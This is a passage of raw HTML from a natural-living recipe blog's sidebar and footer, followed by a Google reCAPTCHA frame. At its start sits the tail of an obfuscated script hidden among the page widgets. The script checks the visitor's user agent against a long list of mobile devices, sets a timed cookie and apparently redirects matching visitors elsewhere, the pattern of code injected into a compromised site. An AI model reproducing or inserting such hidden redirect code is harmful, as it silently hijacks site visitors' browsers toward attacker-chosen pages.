)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
	<div class="next-previous_nav next-previous_nav_previous">
		<div class="nav-previous"><a href="http://healthandnaturalliving.net/why-everyone-should-try-an-epsom-salt-bath/" rel="prev"><span>Why Everyone Should Try An Epsom Salt Bath</span></a></div>
	</div>
	<div class="next-previous_nav next-previous_nav_next">
		<div class="nav-next"><a href="http://healthandnaturalliving.net/easy-diy-sunscreen/" rel="next"><span>Easy DIY Sunscreen</span></a></div>
	</div>
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
<li id="menu-item-9652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9652"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9651"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li id="menu-item-9653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9653"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
</ul></div>	<div style="clear:both;"></div>	</div>


<br>
HealthandNaturalLiving.net is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to amazon.com
		
	</div><!-- #colophon -->
	<div style="clear:both;"></div>
	</div><!-- #footer -->
	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/healthandnaturalliving.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>


<script src="http://healthandnaturalliving.net/wp-content/cache/minify/8c88d.js"></script>



</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 69/106 objects using disk
Page Caching using disk: enhanced 
Minified using disk
Database Caching 12/31 queries in 0.082 seconds using disk

Served from: healthandnaturalliving.net @ 2020-09-29 09:48:07 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q-juBaaxPHCnR7wvckLUiQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769315436150');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>